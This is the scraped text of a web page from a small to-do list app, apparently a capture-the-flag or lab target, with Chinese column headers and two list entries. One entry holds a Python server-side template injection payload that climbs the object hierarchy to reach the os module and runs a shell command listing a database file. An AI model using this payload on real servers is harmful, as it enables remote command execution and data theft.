 progressus
Home About More Pages Contact Logout SIGN IN / SIGN UP
是
否
完
No 描述 成 创建时间 操作
1 {{ 0 1542530567.78 Edit
"".__class__.__mro__.__getitem__(2).__subclasses__().pop(59).__init__.func_globals.get('linecache').os.popen('ls
/home/XmeO/test.db').read() }} show
2 hellww 1 1542530658.58